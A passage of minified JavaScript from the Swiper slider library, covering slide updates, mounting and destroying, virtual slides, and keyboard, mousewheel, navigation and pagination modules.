swiper-slide`)[0]);return D(e)-t}getSlideIndexByData(t){return this.getSlideIndex(this.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")===t)[0])}recalcSlides(){var{slidesEl:e,params:t}=this;this.slides=I(e,`.${t.slideClass}, swiper-slide`)}enable(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))}disable(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);var n=this.minTranslate(),e=(this.maxTranslate()-n)*e+n;this.translateTo(e,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){let t=this;var e;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass)),t.emit("_containerClasses",e.join(" ")))}getSlideClasses(e){let t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){let i=this;if(i.params._emitClasses&&i.el){let n=[];i.slides.forEach(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:n,slides:i,slidesGrid:s,slidesSizesGrid:o,size:r,activeIndex:a}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let t,n=i[a]?Math.ceil(i[a].swiperSlideSize):0;for(let e=a+1;e<i.length;e+=1)i[e]&&!t&&(n+=Math.ceil(i[e].swiperSlideSize),l+=1,n>r)&&(t=!0);for(let e=a-1;0<=e;--e)i[e]&&!t&&(n+=i[e].swiperSlideSize,l+=1,n>r)&&(t=!0)}else if("current"===e)for(let e=a+1;e<i.length;e+=1)(t?s[e]+o[e]-s[a]<r:s[e]-s[a]<r)&&(l+=1);else for(let e=a-1;0<=e;--e)s[a]-s[e]<r&&(l+=1);return l}update(){let i=this;if(i&&!i.destroyed){let{snapGrid:e,params:t}=i,n;if(t.breakpoints&&i.setBreakpoint(),[...i.el.querySelectorAll('[loading="lazy"]')].forEach(e=>{e.complete&&r(i,e)}),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses(),t.freeMode&&t.freeMode.enabled&&!t.cssMode)s(),t.autoHeight&&i.updateAutoHeight();else{if(("auto"===t.slidesPerView||1<t.slidesPerView)&&i.isEnd&&!t.centeredSlides){let e=(i.virtual&&t.virtual.enabled?i.virtual:i).slides;n=i.slideTo(e.length-1,0,!1,!0)}else n=i.slideTo(i.activeIndex,0,!1,!0);n||s()}function s(){var e=i.rtlTranslate?-1*i.translate:i.translate,e=Math.min(Math.max(e,i.maxTranslate()),i.minTranslate());i.setTranslate(e),i.updateActiveIndex(),i.updateSlidesClasses()}t.watchOverflow&&e!==i.snapGrid&&i.checkOverflow(),i.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var n=this,i=n.params.direction;return(t=t||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==t&&"vertical"!==t||(n.el.classList.remove(""+n.params.containerModifierClass+i),n.el.classList.add(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.forEach(e=>{"vertical"===t?e.style.width="":e.style.height=""}),n.emit("changeDirection"),e&&n.update()),n}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(i){let s=this;if(!s.mounted){let e=i||s.params.el;if(!(e="string"==typeof e?document.querySelector(e):e))return!1;e.swiper=s,e.parentNode&&e.parentNode.host&&e.parentNode.host.nodeName===s.params.swiperElementNodeName.toUpperCase()&&(s.isElement=!0);let t=()=>"."+(s.params.wrapperClass||"").trim().split(" ").join("."),n=e&&e.shadowRoot&&e.shadowRoot.querySelector?e.shadowRoot.querySelector(t()):I(e,t())[0];!n&&s.params.createElements&&(n=M("div",s.params.wrapperClass),e.append(n),I(e,"."+s.params.slideClass).forEach(e=>{n.append(e)})),Object.assign(s,{el:e,wrapperEl:n,slidesEl:s.isElement&&!e.parentNode.host.slideSlots?e.parentNode.host:n,hostEl:s.isElement?e.parentNode.host:e,mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===k(e,"direction"),rtlTranslate:"horizontal"===s.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===k(e,"direction")),wrongRTL:"-webkit-box"===k(n,"display")})}return!0}init(e){let t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents(),e=[...t.el.querySelectorAll('[loading="lazy"]')],t.isElement&&e.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),e.forEach(e=>{e.complete?r(t,e):e.addEventListener("load",e=>{r(t,e.target)})}),u(t),t.initialized=!0,u(t),t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);let n=this,{params:i,el:s,wrapperEl:o,slides:r}=n;if(void 0!==n.params&&!n.destroyed){if(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),s&&"string"!=typeof s&&s.removeAttribute("style"),o&&o.removeAttribute("style"),r)&&r.length&&r.forEach(e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e){n.el&&"string"!=typeof n.el&&(n.el.swiper=null);{let t=n;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}}n.destroyed=!0}return null}static extendDefaults(e){y(p,e)}static get extendedDefaults(){return p}static get defaults(){return J}static installModule(e){h.prototype.__modules__||(h.prototype.__modules__=[]);var t=h.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>h.installModule(e)):h.installModule(e),h}}function W(n,i,s,o){return n.params.createElements&&Object.keys(o).forEach(t=>{if(!s[t]&&!0===s.auto){let e=I(n.el,"."+o[t])[0];e||((e=M("div",o[t])).className=o[t],n.el.append(e)),s[t]=e,i[t]=e}}),s}function H(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}function f(e){let{effect:n,swiper:i,on:t,setTranslate:s,setTransition:o,overwriteParams:r,perspective:a,recreateShadows:l,getEffectParams:c}=e,d;t("beforeInit",()=>{var e;i.params.effect===n&&(i.classNames.push(""+i.params.containerModifierClass+n),a&&a()&&i.classNames.push(i.params.containerModifierClass+"3d"),e=r?r():{},Object.assign(i.params,e),Object.assign(i.originalParams,e))}),t("setTranslate",()=>{i.params.effect===n&&s()}),t("setTransition",(e,t)=>{i.params.effect===n&&o(t)}),t("transitionEnd",()=>{i.params.effect===n&&l&&c&&c().slideShadows&&(i.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),l())}),t("virtualUpdate",()=>{i.params.effect===n&&(i.slides.length||(d=!0),requestAnimationFrame(()=>{d&&i.slides&&i.slides.length&&(s(),d=!1)}))})}function C(e,t){var n=o(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function a(e){let{swiper:n,duration:t,transformElements:i,allSlides:s}=e,o=n.activeIndex;if(n.params.virtualTranslate&&0!==t){let t=!1;(s?i:i.filter(e=>{var t,e=e.classList.contains("swiper-slide-transform")?(t=e).parentElement||n.slides.filter(e=>e.shadowRoot&&e.shadowRoot===t.parentNode)[0]:e;return n.getSlideIndex(e)===o})).forEach(e=>{m(e,()=>{var e;t||n&&!n.destroyed&&(t=!0,n.animating=!1,e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),n.wrapperEl.dispatchEvent(e))})})}}function T(e,t,n){n="swiper-slide-shadow"+(n?"-"+n:"")+(e?" swiper-slide-shadow-"+e:""),e=o(t);let i=e.querySelector("."+n.split(" ").join("."));return i||(i=M("div",n.split(" ")),e.append(i)),i}return Object.keys(n).forEach(t=>{Object.keys(n[t]).forEach(e=>{h.prototype[e]=n[t][e]})}),h.use([function(e){let{swiper:o,on:t,emit:n}=e,i=P(),s=null,r=null,a=()=>{o&&!o.destroyed&&o.initialized&&(n("beforeResize"),n("resize"))},l=()=>{o&&!o.destroyed&&o.initialized&&n("orientationchange")};t("init",()=>{o.params.resizeObserver&&void 0!==i.ResizeObserver?o&&!o.destroyed&&o.initialized&&(s=new ResizeObserver(n=>{r=i.requestAnimationFrame(()=>{var{width:e,height:t}=o;let i=e,s=t;n.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:n}=e;n&&n!==o.el||(i=t?t.width:(e[0]||e).inlineSize,s=t?t.height:(e[0]||e).blockSize)}),i===e&&s===t||a()})})).observe(o.el):(i.addEventListener("resize",a),i.addEventListener("orientationchange",l))}),t("destroy",()=>{r&&i.cancelAnimationFrame(r),s&&s.unobserve&&o.el&&(s.unobserve(o.el),s=null),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",l)})},function(e){function n(e,t){void 0===t&&(t={});var n=new(a.MutationObserver||a.WebkitMutationObserver)(e=>{var t;i.__preventObserver__||(1===e.length?o("observerUpdate",e[0]):(t=function(){o("observerUpdate",e[0])},a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)))});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:i.isElement||(void 0===t.childList||t).childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)}let{swiper:i,extendParams:t,on:s,emit:o}=e,r=[],a=P();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(i.params.observer){if(i.params.observeParents){var t=O(i.hostEl);for(let e=0;e<t.length;e+=1)n(t[e])}n(i.hostEl,{childList:i.params.observeSlideChildren}),n(i.wrapperEl,{attributes:!1})}}),s("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]),h.use([function(e){let t,{swiper:E,extendParams:n,on:i,emit:k}=e;n({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});e=A();E.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};let s=e.createElement("div");function _(e,t){var n=E.params.virtual;if(n.cache&&E.virtual.cache[t])return E.virtual.cache[t];let i;return n.renderSlide?"string"==typeof(i=n.renderSlide.call(E,e,t))&&(s.innerHTML=i,i=s.children[0]):i=E.isElement?M("swiper-slide"):M("div",E.params.slideClass),i.setAttribute("data-swiper-slide-index",t),n.renderSlide||(i.innerHTML=e),n.cache&&(E.virtual.cache[t]=i),i}function r(h,f){var{slidesPerView:m,slidesPerGroup:g,centeredSlides:v,loop:y,initialSlide:b}=E.params;if(!(f&&!y&&0<b)){let{addSlidesBefore:e,addSlidesAfter:t}=E.params.virtual,{from:n,to:i,slides:s,slidesGrid:o,offset:r}=E.virtual;E.params.cssMode||E.updateActiveIndex();f=E.activeIndex||0;let a,l,c,d=(a=E.rtlTranslate?"right":E.isHorizontal()?"left":"top",f-(c=v?(l=Math.floor(m/2)+g+t,Math.floor(m/2)+g+e):(l=m+(g-1)+t,(y?m:g)+e))),u=f+l,p=(y||(d=Math.max(d,0),u=Math.min(u,s.length-1)),(E.slidesGrid[d]||0)-(E.slidesGrid[0]||0));if(y&&f>=c?(d-=c,v||(p+=E.slidesGrid[0])):y&&f<c&&(d=-c,v)&&(p+=E.slidesGrid[0]),Object.assign(E.virtual,{from:d,to:u,offset:p,slidesGrid:E.slidesGrid,slidesBefore:c,slidesAfter:l}),n!==d||i!==u||h)if(E.params.virtual.renderExternal)E.params.virtual.renderExternal.call(E,{offset:p,from:d,to:u,slides:function(){var t=[];for(let e=d;e<=u;e+=1)t.push(s[e]);return t}()}),E.params.virtual.renderExternalUpdate?S():k("virtualUpdate");else{var w=[],x=[],C=e=>{let t=e;return e<0?t=s.length+e:t>=s.length&&(t-=s.length),t};if(h)E.slides.filter(e=>e.matches(`.${E.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let e=n;e<=i;e+=1)if(e<d||e>u){let t=C(e);E.slides.filter(e=>e.matches(`.${E.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`)).forEach(e=>{e.remove()})}var b=y?-s.length:0,T=y?2*s.length:s.length;for(let t=b;t<T;t+=1)if(t>=d&&t<=u){let e=C(t);void 0===i||h?x.push(e):(t>i&&x.push(e),t<n&&w.push(e))}if(x.forEach(e=>{E.slidesEl.append(_(s[e],e))}),y)for(let t=w.length-1;0<=t;--t){let e=w[t];E.slidesEl.prepend(_(s[e],e))}else w.sort((e,t)=>t-e),w.forEach(e=>{E.slidesEl.prepend(_(s[e],e))});I(E.slidesEl,".swiper-slide, swiper-slide").forEach(e=>{e.style[a]=p-Math.abs(E.cssOverflowAdjustment())+"px"}),S()}else E.slidesGrid!==o&&p!==r&&E.slides.forEach(e=>{e.style[a]=p-Math.abs(E.cssOverflowAdjustment())+"px"}),E.updateProgress(),k("virtualUpdate");function S(){E.updateSlides(),E.updateProgress(),E.updateSlidesClasses(),k("virtualUpdate")}}}i("beforeInit",()=>{if(E.params.virtual.enabled){let e;var t;void 0===E.passedParams.virtual.slides&&(t=[...E.slidesEl.children].filter(e=>e.matches(`.${E.params.slideClass}, swiper-slide`)))&&t.length&&(E.virtual.slides=[...t],e=!0,t.forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t),(E.virtual.cache[t]=e).remove()})),e||(E.virtual.slides=E.params.virtual.slides),E.classNames.push(E.params.containerModifierClass+"virtual"),E.params.watchSlidesProgress=!0,r(!(E.originalParams.watchSlidesProgress=!0),!0)}}),i("setTranslate",()=>{E.params.virtual.enabled&&(E.params.cssMode&&!E._immediateVirtual?(clearTimeout(t),t=setTimeout(()=>{r()},100)):r())}),i("init update resize",()=>{E.params.virtual.enabled&&E.params.cssMode&&z(E.wrapperEl,"--swiper-virtual-size",E.virtualSize+"px")}),Object.assign(E.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&E.virtual.slides.push(t[e]);else E.virtual.slides.push(t);r(!0)},prependSlide:function(t){let e=E.activeIndex,n=e+1,o=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&E.virtual.slides.unshift(t[e]);n=e+t.length,o=t.length}else E.virtual.slides.unshift(t);if(E.params.virtual.cache){let i=E.virtual.cache,s={};Object.keys(i).forEach(e=>{var t=i[e],n=t.getAttribute("data-swiper-slide-index");n&&t.setAttribute("data-swiper-slide-index",parseInt(n,10)+o),s[parseInt(e,10)+o]=t}),E.virtual.cache=s}r(!0),E.slideTo(n,0)},removeSlide:function(n){if(null!=n){let t=E.activeIndex;if(Array.isArray(n))for(let e=n.length-1;0<=e;--e)E.params.virtual.cache&&(delete E.virtual.cache[n[e]],Object.keys(E.virtual.cache).forEach(e=>{n<e&&(E.virtual.cache[e-1]=E.virtual.cache[e],E.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete E.virtual.cache[e])})),E.virtual.slides.splice(n[e],1),n[e]<t&&--t,t=Math.max(t,0);else E.params.virtual.cache&&(delete E.virtual.cache[n],Object.keys(E.virtual.cache).forEach(e=>{n<e&&(E.virtual.cache[e-1]=E.virtual.cache[e],E.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete E.virtual.cache[e])})),E.virtual.slides.splice(n,1),n<t&&--t,t=Math.max(t,0);r(!0),E.slideTo(t,0)}},removeAllSlides:function(){E.virtual.slides=[],E.params.virtual.cache&&(E.virtual.cache={}),r(!0),E.slideTo(0,0)},update:r})},function(e){let{swiper:u,extendParams:t,on:n,emit:p}=e,h=A(),f=P();function i(d){if(u.enabled){let l=u.rtlTranslate,e=d,t=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,n=u.params.keyboard.pageUpDown,i=n&&33===t,s=n&&34===t,o=37===t,r=39===t,a=38===t,c=40===t;if(!u.allowSlideNext&&(u.isHorizontal()&&r||u.isVertical()&&c||s))return!1;if(!u.allowSlidePrev&&(u.isHorizontal()&&o||u.isVertical()&&a||i))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||h.activeElement&&h.activeElement.nodeName&&("input"===h.activeElement.nodeName.toLowerCase()||"textarea"===h.activeElement.nodeName.toLowerCase()))){if(u.params.keyboard.onlyInViewport&&(i||s||o||r||a||c)){let n=!1;if(0<O(u.el,`.${u.params.slideClass}, swiper-slide`).length&&0===O(u.el,"."+u.params.slideActiveClass).length)return;let e=u.el,t=e.clientWidth,i=e.clientHeight,s=f.innerWidth,o=f.innerHeight,r=$(e),a=(l&&(r.left-=e.scrollLeft),[[r.left,r.top],[r.left+t,r.top],[r.left,r.top+i],[r.left+t,r.top+i]]);for(let t=0;t<a.length;t+=1){let e=a[t];0<=e[0]&&e[0]<=s&&0<=e[1]&&e[1]<=o&&(0===e[0]&&0===e[1]||(n=!0))}if(!n)return}u.isHorizontal()?((i||s||o||r)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((s||r)&&!l||(i||o)&&l)&&u.slideNext(),((i||o)&&!l||(s||r)&&l)&&u.slidePrev()):((i||s||a||c)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(s||c)&&u.slideNext(),(i||a)&&u.slidePrev()),p("keyPress",t)}}}function s(){u.keyboard.enabled||(h.addEventListener("keydown",i),u.keyboard.enabled=!0)}function o(){u.keyboard.enabled&&(h.removeEventListener("keydown",i),u.keyboard.enabled=!1)}u.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),n("init",()=>{u.params.keyboard.enabled&&s()}),n("destroy",()=>{u.keyboard.enabled&&o()}),Object.assign(u.keyboard,{enable:s,disable:o})},function(e){let{swiper:d,extendParams:t,on:n,emit:u}=e,i=P(),p;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),d.mousewheel={enabled:!1};let h,s=v(),f=[];function o(){d.enabled&&(d.mouseEntered=!0)}function r(){d.enabled&&(d.mouseEntered=!1)}function m(e){d.params.mousewheel.thresholdDelta&&e.delta<d.params.mousewheel.thresholdDelta||d.params.mousewheel.thresholdTime&&v()-s<d.params.mousewheel.thresholdTime||6<=e.delta&&v()-s<60||(e.direction<0?d.isEnd&&!d.params.loop||d.animating||(d.slideNext(),u("scroll",e.raw)):d.isBeginning&&!d.params.loop||d.animating||(d.slidePrev(),u("scroll",e.raw)),s=(new i.Date).getTime())}function a(i){let r=i,s=!0;if(d.enabled&&!i.target.closest("."+d.params.mousewheel.noMousewheelClass)){var a=d.params.mousewheel;d.params.cssMode&&r.preventDefault();let e=d.el,t=(e="container"!==d.params.mousewheel.eventsTarget?document.querySelector(d.params.mousewheel.eventsTarget):e)&&e.contains(r.target);if(!d.mouseEntered&&!t&&!a.releaseOnEdges)return!0;r.originalEvent&&(r=r.originalEvent);let o=0;var l=d.rtlTranslate?-1:1,c=function(e){let t=0,n=0,i=0,s=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,s=10*n,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=s,s=0),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!n&&(n=s<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:s}}(r);if(a.forceToAxis)if(d.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;o=-c.pixelX*l}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;o=-c.pixelY}else o=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*l:-c.pixelY;if(0===o)return!0;a.invert&&(o=-o);let n=d.getTranslate()+o*a.sensitivity;if((n=n>=d.minTranslate()?d.minTranslate():n)<=d.maxTranslate()&&(n=d.maxTranslate()),(s=!!d.params.loop||!(n===d.minTranslate()||n===d.maxTranslate()))&&d.params.nested&&r.stopPropagation(),d.params.freeMode&&d.params.freeMode.enabled){let i={time:v(),delta:Math.abs(o),direction:Math.sign(o)},s=h&&i.time<h.time+500&&i.delta<=h.delta&&i.direction===h.direction;if(!s){h=void 0;let e=d.getTranslate()+o*a.sensitivity,t=d.isBeginning,n=d.isEnd;if((e=e>=d.minTranslate()?d.minTranslate():e)<=d.maxTranslate()&&(e=d.maxTranslate()),d.setTransition(0),d.setTranslate(e),d.updateProgress(),d.updateActiveIndex(),d.updateSlidesClasses(),(!t&&d.isBeginning||!n&&d.isEnd)&&d.updateSlidesClasses(),d.params.loop&&d.loopFix({direction:i.direction<0?"next":"prev",byMousewheel:!0}),d.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=f.length&&f.shift();let e=f.length?f[f.length-1]:void 0,t=f[0];if(f.push(i),e&&(i.delta>e.delta||i.direction!==e.direction))f.splice(0);else if(15<=f.length&&i.time-t.time<500&&1<=t.delta-i.delta&&i.delta<=6){let e=0<o?.8:.2;h=i,f.splice(0),p=E(()=>{!d.destroyed&&d.params&&d.slideToClosest(d.params.speed,!0,void 0,e)},0)}p=p||E(()=>{!d.destroyed&&d.params&&(h=i,f.splice(0),d.slideToClosest(d.params.speed,!0,void 0,.5))},500)}if(s||u("scroll",r),d.params.autoplay&&d.params.autoplayDisableOnInteraction&&d.autoplay.stop(),a.releaseOnEdges&&(e===d.minTranslate()||e===d.maxTranslate()))return!0}}else{let e={time:v(),delta:Math.abs(o),direction:Math.sign(o),raw:i},t=(2<=f.length&&f.shift(),f.length?f[f.length-1]:void 0);if(f.push(e),(!t||e.direction!==t.direction||e.delta>t.delta||e.time>t.time+150)&&m(e),function(e){var t=d.params.mousewheel;if(e.direction<0){if(d.isEnd&&!d.params.loop&&t.releaseOnEdges)return 1}else if(d.isBeginning&&!d.params.loop&&t.releaseOnEdges)return 1}(e))return!0}return r.preventDefault?r.preventDefault():r.returnValue=!1,!1}}function l(e){let t=d.el;(t="container"!==d.params.mousewheel.eventsTarget?document.querySelector(d.params.mousewheel.eventsTarget):t)[e]("mouseenter",o),t[e]("mouseleave",r),t[e]("wheel",a)}function c(){return d.params.cssMode?(d.wrapperEl.removeEventListener("wheel",a),!0):!d.mousewheel.enabled&&(l("addEventListener"),d.mousewheel.enabled=!0)}function g(){return d.params.cssMode?(d.wrapperEl.addEventListener(event,a),!0):!!d.mousewheel.enabled&&(l("removeEventListener"),!(d.mousewheel.enabled=!1))}n("init",()=>{!d.params.mousewheel.enabled&&d.params.cssMode&&g(),d.params.mousewheel.enabled&&c()}),n("destroy",()=>{d.params.cssMode&&c(),d.mousewheel.enabled&&g()}),Object.assign(d.mousewheel,{enable:c,disable:g})},function(e){let{swiper:r,extendParams:t,on:n,emit:a}=e;function s(e){let t;return!(e&&"string"==typeof e&&r.isElement&&(t=r.el.querySelector(e)))&&(e&&("string"==typeof e&&(t=[...document.querySelectorAll(e)]),r.params.uniqueNavElements&&"string"==typeof e&&t&&1<t.length&&1===r.el.querySelectorAll(e).length?t=r.el.querySelector(e):t&&1===t.length&&(t=t[0])),e)&&!t?e:t}function i(e,t){let n=r.params.navigation;(e=N(e)).forEach(e=>{e&&(e.classList[t?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=t),r.params.watchOverflow)&&r.enabled&&e.classList[r.isLocked?"add":"remove"](n.lockClass)})}function o(){var{nextEl:e,prevEl:t}=r.navigation;r.params.loop?(i(t,!1),i(e,!1)):(i(t,r.isBeginning&&!r.params.rewind),i(e,r.isEnd&&!r.params.rewind))}function l(e){e.preventDefault(),r.isBeginning&&!r.params.loop&&!r.params.rewind||(r.slidePrev(),a("navigationPrev"))}function c(e){e.preventDefault(),r.isEnd&&!r.params.loop&&!r.params.rewind||(r.slideNext(),a("navigationNext"))}function d(){let n=r.params.navigation;if(r.params.navigation=W(r,r.originalParams.navigation,r.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),n.nextEl||n.prevEl){var e=s(n.nextEl),i=s(n.prevEl);Object.assign(r.navigation,{nextEl:e,prevEl:i}),e=N(e),i=N(i);let t=(e,t)=>{e&&e.addEventListener("click","next"===t?c:l),!r.enabled&&e&&e.classList.add(...n.lockClass.split(" "))};e.forEach(e=>t(e,"next")),i.forEach(e=>t(e,"prev"))}}function u(){var{nextEl:e,prevEl:t}=r.navigation,e=N(e),t=N(t);let n=(e,t)=>{e.removeEventListener("click","next"===t?c:l),e.classList.remove(...r.params.navigation.disabledClass.split(" "))};e.forEach(e=>n(e,"next")),t.forEach(e=>n(e,"prev"))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),r.navigation={nextEl:null,prevEl:null},n("init",()=>{(!1===r.params.navigation.enabled?p:(d(),o))()}),n("toEdge fromEdge lock unlock",()=>{o()}),n("destroy",()=>{u()}),n("enable disable",()=>{var{nextEl:e,prevEl:t}=r.navigation,e=N(e),t=N(t);r.enabled?o():[...e,...t].filter(e=>!!e).forEach(e=>e.classList.add(r.params.navigation.lockClass))}),n("click",(e,t)=>{let{nextEl:n,prevEl:i}=r.navigation;n=N(n),i=N(i);var s=t.target;let o=i.includes(s)||n.includes(s);if(r.isElement&&!o){let e=t.path||t.composedPath&&t.composedPath();e&&(o=e.find(e=>n.includes(e)||i.includes(e)))}if(r.params.navigation.hideOnClick&&!o&&(!(r.pagination&&r.params.pagination&&r.params.pagination.clickable)||r.pagination.el!==s&&!r.pagination.el.contains(s))){let e;n.length?e=n[0].classList.contains(r.params.navigation.hiddenClass):i.length&&(e=i[0].classList.contains(r.params.navigation.hiddenClass)),a(!0===e?"navigationShow":"navigationHide"),[...n,...i].filter(e=>!!e).forEach(e=>e.classList.toggle(r.params.navigation.hiddenClass))}});let p=()=>{r.el.classList.add(...r.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(r.navigation,{enable:()=>{r.el.classList.remove(...r.params.navigation.navigationDisabledClass.split(" ")),d(),o()},disable:p,update:o,init:d,destroy:u})},function(e){let{swiper:c,extendParams:t,on:n,emit:d}=e;e="swiper-pagination";let u,p=(t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),c.pagination={el:null,bullets:[]},0);function s(){return!c.params.pagination.el||!c.pagination.el||Array.isArray(c.pagination.el)&&0===c.pagination.el.length}function h(e,t){var n=c.params.pagination.bulletActiveClass;(e=e&&e[("prev"===t?"previous":"next")+"ElementSibling"])&&(e.classList.add(n+"-"+t),e=e[("prev"===t?"previous":"next")+"ElementSibling"])&&e.classList.add(n+`-${t}-`+t)}function i(e){var t=e.target.closest(H(c.params.pagination.bulletClass));t&&(e.preventDefault(),e=D(t)*c.params.slidesPerGroup,c.params.loop?c.realIndex!==e&&c.slideToLoop(e):c.slideTo(e))}function o(){let a=c.rtl,l=c.params.pagination;if(!s()){let r,e,t=c.pagination.el,n=(t=N(t),(c.virtual&&c.params.virtual.enabled?c.virtual:c).slides.length),o=c.params.loop?Math.ceil(n/c.params.slidesPerGroup):c.snapGrid.length;if(c.params.loop?(e=c.previousRealIndex||0,r=1<c.params.slidesPerGroup?Math.floor(c.realIndex/c.params.slidesPerGroup):c.realIndex):void 